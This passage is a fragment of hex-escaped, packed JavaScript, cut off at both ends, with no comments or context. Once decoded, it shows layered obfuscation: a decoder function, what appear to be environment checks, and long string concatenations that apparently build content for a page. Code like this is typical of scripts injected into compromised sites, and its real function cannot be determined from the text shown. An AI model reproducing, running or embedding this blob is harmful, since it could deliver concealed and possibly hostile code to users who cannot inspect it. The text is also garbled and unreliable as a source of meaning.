45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x34\x74\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x48\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x3B\x33\x42\x7D\x7D\x77\x20\x36\x74\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x75\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x5D\x2C\x36\x75\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x59\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x34\x76\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x76\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x59\x2C\x33\x58\x29\x2C\x36\x77\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x57\x2C\x34\x58\x29\x2C\x36\x78\x3D\x34\x76\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x34\x59\x2C\x33\x62\x29\x2C\x36\x79\x3D\x35\x30\x5B\x35\x31\x28\x36\x77\x2C\x33\x62\x29\x5D\x2B\x5C\x27\x5C\x5C\x6F\x5C\x27\x2B\x36\x78\x2B\x5C\x27\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x27\x2B\x36\x76\x2C\x34\x77\x3D\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x6B\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x2C\x36\x7A\x3D\x24\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x34\x77\x29\x3B\x49\x28\x34\x77\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6D\x5C\x5C\x37\x5C\x5C\x31\x44\x5C\x5C\x31\x37\x5C\x27\x29\x77\x20\x36\x41\x3D\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x78\x3D\x36\x41\x3B\x50\x7B\x4C\x20\x39\x51\x28\x29\x7B\x77\x20\x36\x42\x3D\x39\x52\x3F\x4C\x28\x29\x7B\x77\x20\x36\x43\x3D\x31\x5A\x3B\x49\x28\x39\x53\x29\x7B\x77\x20\x36\x44\x3D\x39\x54\x5B\x36\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x39\x55\x2C\x34\x41\x29\x3B\x31\x6E\x20\x39\x56\x3D\x34\x42\x2C\x36\x44\x7D\x7D\x3A\x4C\x28\x29\x7B\x7D\x3B\x31\x6E\x20\x39\x57\x3D\x21\x5B\x5D\x2C\x36\x42\x7D\x7D\x7D\x50\x7B\x49\x28\x34\x77\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x31\x76\x5C\x5C\x69\x5C\x27\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x29\x3E\x2D\x31\x72\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x21\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x29\x77\x20\x36\x45\x3D\x36\x7A\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x34\x78\x3D\x36\x45\x3B\x50\x7B\x4C\x20\x39\x58\x28\x29\x7B\x77\x20\x34\x79\x3D\x45\x3B\x39\x59\x5B\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x34\x79\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x31\x76\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x7D\x7D\x7D\x50\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x7A\x5C\x5C\x31\x42\x5C\x5C\x31\x76\x5C\x27\x3D\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x29\x77\x20\x34\x78\x3D\x35\x32\x3B\x50\x7B\x4C\x20\x39\x5A\x28\x29\x7B\x77\x20\x33\x49\x3D\x45\x2C\x36\x46\x3D\x61\x30\x28\x56\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x36\x46\x3D\x3D\x61\x31\x26\x26\x61\x32\x28\x56\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x33\x49\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x61\x33\x29\x7D\x7D\x7D\x7D\x33\x67\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x34\x74\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x29\x2B\x34\x78\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x29\x29\x2B\x34\x75\x2B\x28\x5C\x27\x5C\x5C\x32\x58\x5C\x5C\x32\x70\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x41\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x29\x2B\x33\x33\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x6D\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x34\x75\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x34\x75\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x34\x74\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x74\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x75\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x36\x79\x2B\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x66\x5C\x5C\x32\x68\x5C\x5C\x31\x36\x5C\x5C\x4E\x5C\x27\x29\x7B\x4C\x20\x61\x34\x28\x29\x7B\x77\x20\x31\x4C\x3D\x45\x3B\x49\x28\x61\x35\x29\x7B\x77\x20\x33\x69\x3D\x7B\x7D\x3B\x33\x69\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x33\x69\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x5D\x3D\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x69\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4E\x5C\x5C\x31\x6D\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x3D\x34\x62\x2C\x33\x69\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x61\x36\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x69\x29\x2C\x61\x37\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x61\x38\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x2C\x61\x39\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x20\x61\x61\x28\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x4C\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x7D\x7D\x50\x20\x33\x67\x3D\x33\x67\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\